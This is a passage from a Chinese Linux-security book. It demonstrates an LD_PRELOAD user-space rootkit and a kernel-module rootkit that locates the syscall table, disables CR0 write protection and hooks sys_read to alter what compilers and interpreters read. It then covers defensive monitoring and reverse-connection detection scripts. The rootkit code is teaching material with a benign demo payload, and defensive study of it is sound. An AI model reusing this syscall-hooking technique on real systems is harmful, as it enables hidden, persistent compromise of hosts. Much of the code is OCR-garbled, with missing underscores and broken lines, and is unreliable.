    28711: symbol=sscanf; lookup in
file=ps [0]
    28711: symbol=sscanf; lookup in
file=/root/attack/printf.so [0]
    28711: symbol=sscanf; lookup in
file=/lib/x86_64-linux-gnu/
                libprocps.so.0 [0]
    28711: symbol=sscanf; lookup in
file=/lib/x86_64-linux-gnu/libc.so.6
                 [0]28711: binding file /lib/x86_64-
linux-gnu/libprocps.so.0 [0] to
                /lib/x86_64-linux-
gnu/libc.so.6 [0]: normal symbol `sscanf'
```
[GLIBC\_2.2.5] 28711: symbol=cpuinfo; lookup in file=ps [0] 28711: symbol=cpuinfo; lookup in file=/root/attack/printf.so [0] 28711: symbol=cpuinfo; lookup in file=/lib/x86\_64-linux-gnu/ libprocps.so.0 [0] 28711: binding file /lib/x86\_64 linux-gnu/libprocps.so.0 [0] to /lib/  $x86$   $64$ -linuxgnu/libprocps.so.0 [0]: normal symbol `cpuinfo' [LIBPROCPS\_0] 28711: symbol=sysconf; lookup in file=ps [0] 28711: symbol=sysconf; lookup in file=/root/attack/printf.so [0] 28711: symbol=sysconf; lookup in file=/lib/x86\_64-linux-gnu/ libprocps.so.0 [0] 28711: symbol=sysconf; lookup in file=/lib/x86\_64-linux-gnu/libc. so.6 [0] 28711: binding file /lib/x86\_64 linux-gnu/libprocps.so.0 [0] to/lib/ x86\_64-linux-gnu/libc.so.6 [0]: normal symbol `sysconf' [GLIBC\_2.2.5]

可以看到库的加载顺序,最先加载的是printf.so 库。如果需要取消变量设置,则输入以下命令即可:

constructor为gcc属性的构造函数,构造函数属 性保证在main()之前调用具有此属性的所有方法, 但 不保证在其他方法之前调用具有该属性的方法。构造 函数支持优先级,这么讲可能读者还是不太明白,还 是来看代码,具体如下:

```
/* printf2.c *//* Linux debian 3.2.0-4-amd64 #1 SMP Debian
3.2.84-1 x86_64 GNU/Linux */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
  /* 没有设置优先级*/
 attribute (( constructor )) void preload
(void)
{
printf("This is 1d preload\n");
}
 /* 优先级为300 */
attribute ((constructor (300))) void
preload2 (void)
{
system("/sbin/ifconfig");       //调用
ifconfig命令
printf("This is ld preload300\n");
}
   /*优先级为200*/
```

```
attribute ((constructor (200))) void
preloadi3 (void)
{
printf("This is ld_preload200200200\n");
}
```
没设置优先级的话,它们执行的顺序是按序执行 的,即preload→preload2→preload3,如果设置了优 先级,执行的顺序就是

preloadi3→preload2→preload,数字越小优先级越 高。这就是一个简单的用户空间的Rootkit类型。

## 13.1.6 内核空间Rootkit示例

内核空间的Rootkit不易被发现,不依赖共享库, 也就是说用户空间的Rootkit是依附于动态共享库的, 一旦用户使用静态编译的命令,就无法生效。而内核 级Rootkit则不会失效,除非把内核模块卸载掉。

同样,我们实现的代码依然不会具有攻击性。在 这里编译一个内核模块,它拦截每个read系统的调 用,会搜索gcc编译器、Python解释器和shell解释器 的字符串"World!"并替换成"Debian"。

以下代码是为了演示受损系统如何从完全安全的 源代码构建恶意二进制文件。

/\* simple.c \*/ /\* 在Debian 7.5正常Linux debian 3.2.0-4-amd64 #1 SMP Debian 3.2.84-1 x86 64 GNU/Linux \*/ #include <linux/module.h>

#include <linux/kernel.h>

#include <linux/syscalls.h>

#include <asm/paravirt.h>

#include <linux/sched.h>t

/\* sys call table是const, 但可以将自己的变量指向它 的内存位置来绕过它\*/

unsigned long \*\*sysn call table;

/\*控制寄存器是否受保护,是由寄存器的值决定的。因此我们需 要修改它,关闭内存保护是为了写

入读取系统调用。这里存储初始控制寄存器值,以便在完成后 将其设置回内存保护。

\*/

unsigned long original cr0;

/\*写入系统调用的原型,这是存储原件的地方,

\*在sys\_call\_table中交换它之前

\*/

asmlinkage long (\*ref\_sys\_read)(unsigned int fd, char \_ user \*buf, size t

count);

/\*新的系统调用功能;原始读取的包装器 \*/

```
asmlinkage long new sys read(unsigned int fd,
char user *buf, size t
```
count)

{

/\*执行原始写调用,并保持其返回值,现在可以在退出之 前添加我们想要的任何缓冲区功能

\*/ long ret; ret = ref sys read(fd, buf, count);

if (fd  $> 2$ ) {

/\*可以从当前任务结构中找到这些任务的名称,然后 用它来决定我们是否想换掉数据

\*在返回给用户之前的读缓冲区中。注意:cc1是打开源文件任 务的名称

\*在通过gcc编译期间

\*/

```
if (strcmp(current->comm, "cc1") == 0 ||
           strcmp(current->comm, "python") ==
0 ||
           strcmp(current->comm, "*.sh")) {
           char *substring = strstr(buf,
"World!");
           if (substring != NULL) {
substring[0] = 'D';substring[1] = 'e';substring[2] = 'b';substring[3] = 'i';substring[4] = 'a';substring[5] = 'n';}
       }
   }
return ret;
}
/* 这里的全部技巧是在内存中找到syscall表,所以可以将它
复制到非const指针数组,
*然后,关闭内存保护,以便可以修改系统调用表
 */
static unsigned long
**aquire sys call table(void)
{
   /* PAGE_OFFSET是一个宏,它告诉我们内核内存开始的
偏移量,
*这使得我们无法在用户空间内存中搜索系统调用表
*/
   unsigned long int offset = PAGE OFFSET;
   unsigned long **sct;
   /*扫描内存,搜索连续的syscall表*/
   printk("Starting syscall table scan from:
%lx\n", offset);
   while (offset < ULLONG MAX) {
   /*转换起始偏移量,以匹配系统调用表的类型*/
       sct = (unsigned long **) offset;
```

```
/*正在扫描与sct匹配的模式[__ NR_close]
 *所以只是增加'偏移',直到找到它
 */
       if (sct[__NR_close] == (unsigned long
*) sys_close) {
           printk("Syscall table found at:
\text{2x}\n\cdot, offset);
           return sct;
        }
       offset += sizeof(void *);
    }
    return NULL;
}
static int __init rootkit start(void)
{
    //在内存中找到syscall表
if(!(sysn call table =
aquire sys call table()))
       return -1;
//记录cr0寄存器中的初始值
original cr0 = read cr0();
    //设置cr0寄存器,以关闭写保护
   write cr0 (original cr0 & ~0x00010000);
    // 复制旧的读调用
    ref sys read = (void
*)sysn_call_table[__NR_read];
    //将修改过的读调用写入syscall表
sysn call table [ NR read] = (unsigned long
*)new sys read;
   //重新打开内存保护
   write cr0(original cr0);
    return 0;
}
static void exit rootkit end(void)
{
    if(!sysn_call_table) {
        return;
```

```
}
    //关闭内存保护
   write cr0 (original cr0 & ~0x00010000);
    //将旧系统调用回原位
sysn_call_table[__NR_read] = (unsigned long
*) ref sys read;
    //记忆保护重新开始
   write cr0(original cr0);
}
module_init(rootkit_start);
module exit(rootkit end);
MODULE_LICENSE("GPL");
```
内核模块编译不同于普通c文件编译,需要使用特 定的Makefile格式,格式如下:

```
CONFIG MODULE SIG = yobj-m := simple.o
KBUILD DIR := /lib/modules/$(shell uname -
r)/build
default:
       $(MAKE) -C $(KBUILD_DIR) M=$(shell pwd)
clean:
       $(MAKE) -C $(KBUILD_DIR) M=$(shell pwd)
clean
```
编译内核模块之前要确保安装了内核头文件,执 行如下命令:

apt-get install linux-headers-\$(uname -r)

接着在终端里输入make命令:

```
root@debian:~/attack/simple# make
make -C /lib/modules/3.2.0-4-amd64/build
M=/root/attack/simple
make[1]: Entering directory `/usr/src/linux-
headers-3.2.0-4-amd64'
  LD /root/attack/simple /built-in.o
 CC [M] /root/attack/simple/simple.o
 Building modules, stage 2.
 MODPOST 1 modules
 CC /root/attack/simple /simple.mod.o
 LD [M] /root/attack/simple /simple.ko
make[1]: Leaving directory `/usr/src/linux-
headers-3.2.0-4-amd64'
```
最后,如果让其生效的话需要加载内核模块,使 用命令insmod xx.ko:

root@debian:~/attack/simple# insmod simple.ko

现在开始测试该模块是否按照预期来执行替换字 符串的任务。有三个源文件,分别是hello.c、 hello.py和hello.sh,它们分别对应C语言、Python和 Shell语言。示例代码如下:

```
#include <stdio.h>
int main() {
printf("Hello World! I was compiled at: %s\n",
__TIME__);
    return 0;
}
```
C代码需要编译成二进制文件:

```
root@debian:~/attack/simple# gcc hello.c -o
hello
root@debian:~/attack/simplet# ./hello
Hello Debian I was compiled at: 11:33:56
```
#注意,这里已经把字符"World!"替换成了"Debian"

Python源文件hello.py:

#!/usr/bin/env python print("Hello World!")

Python脚本不需要编译,直接运行:

root@debian:~/attack/simple# python hello.py Hello Debian root@debian:~/attack/simple# rmmod simple #移除模块再运行对比 root@debian:~/attack/simple# python hello.py Hello World!

Shell脚本hello.sh源文件:

#!/bin/sh echo "hello Debian"

终端里执行./hello.sh:

```
root@debian:~/attack/simple# rmmod simple
#移除模块
root@debian:~/attack/simple# ./hello.sh
hello World!
root@debian:~/attack/simple# insmod simple.ko
#加载模块
```
至此,内核级Rootkit就已经介绍完毕了。如果要 在Debian94.9.0-3-amd64上运行该模块,需要简单修 改Makefile文件才可以。去掉签名,但该模块在 Debian9和Debian8上无法正常卸载,只能通过重启系 统来卸载,这也是目前能让其在Debian9Linux debian4.9.0-3-amd64#1SMP Debian4.9.30- 2+deb9u2(2017-06-26)x86\_64GNU/Linux上工作的办 法。如下:

```
CONFIG MODULE SIG = n# Debian 9 4.9.0-3-amd64 (2017-06-26) x86_64
GNU/Linux可用
# Debian 8 3.16.0-4-amd64 (2016-03-06) x86_64
GNU/Linux可用
obj-m := simple.o
KBUILD DIR := /lib/modules/$(shell uname -
r)/build
default:
       $(MAKE) -C $(KBUILD_DIR) M=$(shell pwd)
clean:
       $(MAKE) -C $(KBUILD_DIR) M=$(shell pwd)
clean
```
最后的步骤和前面的一样,这里不再示范。

## 13.2 修补漏洞

软件总会有漏洞, exploit-db几乎每天都会出现 新的漏洞。Linux内核也是几乎每隔几天就修复几个漏 洞,所以用户需要去衡量哪些漏洞可选修复,哪些必 须修复。不然的话我们每天都要疲于升级内核或其他 应用程序了。
### 13.2.1 虚拟补丁

理论上说,从漏洞被发现到实际修复需要一段时 间。在这之前,暴露服务时间越长越不安全。Web漏洞 通常可以通过WAF来虚拟修复,不需要苦等官方的补 丁,又或者在了解漏洞的利用原理后,可以关掉不使 用的模块或者功能,以此达到修复目的。

比如, Tomcat CVE-2017-12617, 在启用HTTP PUT 的情况下运行时(例如,通过将readonlyDefault servlet的初始化参数设置为false),可以通过特制 的请求将JSP文件上载到服务器,然后可以请求此 JSP,并且它包含的任何代码都将由服务器执行。如果 不使用PUT方法,关掉它就可以了。

# 13.2.2 补丁

补丁(Patch)是透过更新计算机程序或支持文 件,用来修补软件问题的数据程序,包括修正安全隐 患(漏洞)和Bug(臭虫),以及改善易用性和性能 等。然而,设计不良的补丁可能会带来新的问题。

## 13.3 监测主机异常

当服务器出现异常时,具体表现在带宽流量异常 庞大及CPU居高不下时,尤其是当业务量并不多的时 候,就要怀疑是否有木马。

### 13.3.1 静态编译检测工具

通常在开始检测后门和木马前,为了防止用户空 间lib库被Hook,也就是一些函数的返回值被隐藏,这 样就会导致查不出异常,所以检测者就需要使用静态 编译的检测工具, 如netstat、top、ps、ls、lsof、 1smod等常用命令。内核空间的Hook无法检测出来, 但 是可以使用1smod和没有被入侵的系统对比一下, 如果 有异常, 就卸载rmmod xxx之后再用工具检测。我们来 做个对比,来看一下静态编译和动态编译的区别,如 下:

root@debian:~/attack/static\_compile\_command# whereis netstat

#查找引用动态库的netstat命令 netstat: /bin/netstat /usr/share/man/man8/netstat.8.gz root@debian:~/attack/static\_compile\_command# ldd /bin/netstat

```
#查看netstat引用的动态库
   linux-vdso.so.1 \Rightarrow (0x00007ffc61fe9000)libc.so.6 => \frac{\text{lib}}{\text{lib}} x86 64-linux-
gnu/libc.so.6 (0x00007f311bd3e000)
   /lib64/ld-linux-x86-64.so.2
(0x00007f311c0cb000)
root@debian:~/attack/static_compile_command#
ldd ./netstat
#没有引用动态库的netstat
   not a dynamic executable
root@debian:~/attack/static_compile_command#
netstat -tupln|grep 22
tcp 0 0 0.0.0.0:22 0.0.0.0:*
LISTEN 2619/sshd
tcp6 0 0 :::22 :::* LISTEN
2619/sshd
root@debian:~/attack/static_compile_command#
./netstat -tupln|grep 22
tcp 0 0 0.0.0.0:22 0.0.0.0:*
LISTEN 2619/sshd
tcp6 0 0 :::22 :::* LISTEN
2619/sshd
```
静态编译命令托管在

[https://github.com/limithit/static\\_compile\\_comm](https://github.com/limithit/static_compile_command) and上。

#### 13.3.2 流量异常

在Zabbix监控组里可以实时监测网卡流量,比如 平常出口流量为上限的话是50Mbps,平常业务流量为 10Mbps。那就可以设置当网卡流量大于10Mbps时就警 报,如{app:net.if.out[eth1].min(1m)}>10M,这样 设置后可以监视服务器的异常流量的具体时间,如图 13.1所示。根据流量图的异常时间范围,再查看Web请 求日志是否有异常请求。流量监测有以下两个作用:

·可以检测是否为DDoS肉鸡;

·可以检测是否存在SQL拖库,如果数据库比较庞 大时,那么拖库通常流量很大且持续时间较长,以此 来顺藤摸瓜,查看Nginx访问日志中是否带有SQL注入 的痕迹。



图13.1 Zabbix流量监控图

13.3.3 磁盘I/O异常、CPU异常和MEM异 常

有些后门很"狡猾" ,只在某个时间段运行,运 行时磁盘读写很高,而平常时间处于潜伏状态。这种 通常是主动连接的后门,连接上攻击者后下载木马, 运行完之后再删除木马,让用户无从下手去查,所以 需要使用脚本来进行检测记录。

当木马运行时,CPU和Mem通常使用都很高,所以 对其监控也可捕获蛛丝马迹。可以使用脚本检测,具 体如下:

#!/bin/bash #放到crond里一分钟执行一次 #\*/1 \* \* \* \* root /bin/bash /root/oscheck.sh >> /dev/null 2>&1 DAT="`date +%Y%m%d`" HOUR="`date +%H`" DIR="/home/oslog/host\_\${DAT}/\${HOUR}

```
DELAY=60
C<sup>OUNT=60</sup>#如果目录不存在就新建目录用于存放记录
if ! test -d ${DIR}
then
mkdir -p ${DIR
fi
# 全局检查
top -b -d ${DELAY} -n ${COUNT} >
${DIR}/top_${DAT}.log 2>&1 &
# CPU 检查
sar -u ${DELAY} ${COUNT} >
${DIR}/cpu_${DAT}.log 2>&1
# memory 检查
vmstat ${DELAY} ${COUNT} >
${DIR}/vmstat_${DAT}.log 2>&1 &
iostat ${DELAY} ${COUNT} >
${DIR}/iostat_${DAT}.log 2>&1
# network 检查
sar -n DEV ${DELAY} ${COUNT} >
${DIR}/net_${DAT}.log 2>&1 &
#删除大于1天的记录
find /home/oslog/ -mtime +1 -exec rm -rf \});
```
需要注意的是,要确保系统已经安装了sar、

vmstat和iostat这几个命令。

### 13.3.4 主动连接监视

当针对反弹连接时,该方法最具效果。服务器主 动连接的IP数量很少,可以把已知的IP加入过滤白名 单中,其他连接的IP均视为可疑连接。一旦连接发 生,就记录到日志并发送邮件提醒。脚本 Reverse\_link\_detection.sh如下:

#!/bin/sh #code by Gandalf #############白名单 ########### if [ ! -f whitelist ] then echo  $"127.0.0.1" >$  whitelist fi #########创建日志####### if [ ! -f Reverse link detection.log ] then touch Reverse\_link\_detection.log fi while : do ##过滤listen的端口并查找ESTABLISHED状态的连接, 最后找到它们的IP, 并记录到日志中### netstat -tupln|grep -i listen|awk '{print \$4}'|cut -d : -f 2|awk '{print

```
$1}' >listen
    netstat -tapln| grep -i established|awk
'{if (NR >1){print $4}}'|sort
-rn|uniq|awk '{print $1}'|cut -d : -f 2|sort -
rn |uniq >ESTABLISHED
    cat ESTABLISHED | while read port
do
        datetime=`date '+%Y-%m-%d %H:%M:%S'`
    cat listen | grep $port >> /dev/null 2>&1
    ret=$?
    if [ $ret -eq 1 ]
    then
        message=$(netstat -tapln|grep $port)
        address=$(netstat -tapln|grep $port|awk
'{print $5}'|cut -d : -f 1)
        grep $address whitelist >> /dev/null
2 > 61sucess=$?
        if [ $sucess -eq 0 ]
        then
            continue
        elif [ $sucess -eq 1 ]
        then
                 if [ "$address" != "" ]
                        then
            echo $datetime attack from $address
{$message} >> Reverse_link_
detection.log
          #用户可以选择是否通过邮件通知
        # echo "$address" |mail -s "
{$message}" **@139.com
                fi
        fi
    fi
done
sleep 3
```
通常,服务器对外提供的服务是Web服务。毋庸置 疑,Web是攻击者首当其冲的攻击目标。Web服务大多 数使用了开源且流行的框架。开源就意味着每个人都 能查看源代码,所以其漏洞也容易被发现,继而成为 被攻击的目标。安全的做法是,系统管理员最小化权 限运行Web服务。这样即使被攻击,攻击得到的权限也 不足以导致服务器被完全控制。

流量监测一旦异常,即可发现木马程序,根据时 间去访问日志,查看攻击入口,之后杀掉木马即可。 如果想知道木马做了哪些事,只需要把其反编译一下 即可查看。最后回到本书主题,Web防火墙可以有效阻 挡此类攻击。